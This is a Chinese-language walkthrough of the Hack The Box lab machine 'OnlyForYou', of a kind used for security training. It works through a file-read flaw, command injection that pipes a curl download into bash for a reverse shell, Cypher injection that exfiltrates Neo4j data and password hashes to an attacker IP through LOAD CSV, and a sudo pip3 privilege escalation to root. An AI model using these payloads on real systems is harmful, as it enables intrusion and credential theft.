OnlyForYou
Machine:Linux
Level:Medium
信息收集
nmap
└─# nmap -sV -sC -A 10.10.11.210
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-10 09:09 GMT
Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 7.40% done; ETC: 09:09 (0:00:13 remaining)
Nmap scan report for only4you.htb (10.10.11.210)
Host is up (0.26s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e8:83:e0:a9:fd:43:df:38:19:8a:aa:35:43:84:11:ec (RSA)
| 256 83:f2:35:22:9b:03:86:0c:16:cf:b3:fa:9f:5a:cd:08 (ECDSA)
|_ 256 44:5f:7a:a3:77:69:0a:77:78:9b:04:e0:9f:11:db:80 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Only4you
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=8/10%OT=22%CT=1%CU=30277%PV=Y%DS=2%DC=T%G=Y%TM=64D4A95
OS:8%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=103%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=F9%GCD=1%ISR=107%TI=Z%C
OS:I=Z%II=I%TS=A)SEQ(SP=FD%GCD=1%ISR=105%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST1
OS:1NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53
OS:CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T
OS:=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T
OS:2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=4
OS:0%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%
OS:Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=16
OS:4%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 326.73 ms 10.10.14.1
2 326.85 ms only4you.htb (10.10.11.210)
gobuster
└─# gobuster vhost -u http://only4you.htb --append-domain -w /home/kali/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -t 100
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: beta.only4you.htb Status: 200 [Size: 2191]
Progress: 114441 / 114442 (100.00%)
手工验证信息
beta.only4you.htb
网页中可以下载源代码审计代码发现/download可以读取系统中的文件。其中当我们输入绝对路径时会直接读取文件。
@app.route('/download', methods=['POST'])
def download():
image = request.form['image']
filename = posixpath.normpath(image)
if '..' in filename or filename.startswith('../'):
flash('Hacking detected!', 'danger')
return redirect('/list')
if not os.path.isabs(filename):
filename = os.path.join(app.config['LIST_FOLDER'], filename)
try:
if not os.path.isfile(filename):
flash('Image doesn\'t exist!', 'danger')
return redirect('/list')
except (TypeError, ValueError):
raise BadRequest()
return send_file(filename, as_attachment=True)
读取/etc/nginx/nginx.cong
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
##
# Basic Settings
##
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
include /etc/nginx/mime.types;
default_type application/octet-stream;
##
# SSL Settings
##
ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on;
##
# Logging Settings
##
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
##
# Gzip Settings
##
gzip on;
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
}
在/etc/nginx/sites-enabled/default中知道网站的绝对路径为/var/www/only4you.htb/,在app.py中出现了from form import sendmessage,继续查看form.py。
def issecure(email, ip):
if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
return 0
else:
domain = email.split("@", 1)[1]
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
output = result.stdout.decode('utf-8')
漏洞利用
在run这个方法中,当shell=True时,domain会被当成当作一个命令来执行我们只需要绕过正则便可以尝试getshell。在本地的写好.sh文件便于反向shell,POST内容中改为email=admin%40admin.com;curl http://Attack-Ip/shell.sh | bash本地开启监听端口便可。
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.210] 42128
sh: 0: can't access tty; job control turned off
python3 -c 'import pty;pty.spawn("bash")'
export TERM=xterm-256color
www-data@only4you:~/only4you.htb$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@only4you:~/only4you.htb$ whoami
www-data
在/home目录下存在dev|john两个用户但权限不够无法查看相关内容,查看进程发现有多个端口,上frp进行查看。

frpc.ini
[common]
server_addr = 10.10.14.25
server_port = 7000
[web1]
type = tcp
local_ip = 127.0.0.1
local_port = 8001
remote_port = 8001
[web2]
type = tcp
local_ip = 127.0.0.1
local_port = 3000
remote_port = 3000
[web3]
type = tcp
local_ip = 127.0.0.1
local_port = 7474
remote_port = 7474
[web1]
type = tcp
local_ip = 127.0.0.1
local_port = 7687
remote_port = 7687
3000
Gogs服务,一款极易搭建的自助 Git 服务,需要账密暂时无法登录。
7474
显示是Neo4j browser,搜查发现是一个高性能的NOSQL图形数据库。但我们无法从网站里面获取数据库中的信息。
8001
使用弱口令admin:admin便可登录成功,在/employees中可以查员工的相关信息,猜测相关信息存储在上面的数据库中,在网上查找该数据库的注入方法。
查看数据库版本,确定是否能注入
' OR 1=1 WITH 1 as a CALL dbms.components() YIELD name, versions, edition UNWIND versions as version LOAD CSV FROM 'http://10.10.14.14:80/?version=' + version + '&name=' + name + '&edition=' + edition as l RETURN 0 as _0 //
"GET /?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1"
查看数据库中表的信息
1' OR 1=1 WITH 1 as a CALL db.labels() yield label LOAD CSV FROM 'http://10.10.14.14:80/?label='+label as l RETURN 0 as _0 //
GET /?label=user HTTP/1.1
GET /?label=employee HTTP/1.1
查看表中具体信息
1' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.14.14:80/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //
"GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
"GET /?username=admin HTTP/1.1" 200 -
"GET /?password=[delete] HTTP/1.1" 200 -
"GET /?username=john HTTP/1.1" 200 -
在解密网站破解得到账密admin:admin,john:[delete],通过账密复用发现john的账密可以登录Gogs和ssh。
权限提升
查看是否存在可以使用的特权命令,发现可以使用pip3下载3000端口下的压缩文件。搜索得到pip install 漏洞。
john@only4you:~$ sudo -l
Matching Defaults entries for john on only4you:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on only4you:
(root) NOPASSWD: /usr/bin/pip3 download http\://127.0.0.1\:3000/*.tar.gz
更具文章中的描述将RunCommand()方法的语句更换为os.system("chmod +s /bin/bash"),按照readme的编译将this_is_fine_wuzzi-0.0.1.tar.gz上传到Gogs的仓库中(Test仓库是私密的需要更改权限,也可以自己新建一个公开的仓库)。
john@only4you:~$ sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/someone/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
Collecting http://127.0.0.1:3000/john/someone/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
Downloading http://127.0.0.1:3000/john/someone/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
- 2.8 kB 11.3 MB/s
Saved ./this_is_fine_wuzzi-0.0.1.tar.gz
Successfully downloaded this-is-fine-wuzzi
john@only4you:~$ bash -p
bash-5.0# id
uid=1000(john) gid=1000(john) euid=0(root) egid=0(root) groups=0(root),1000(john)
0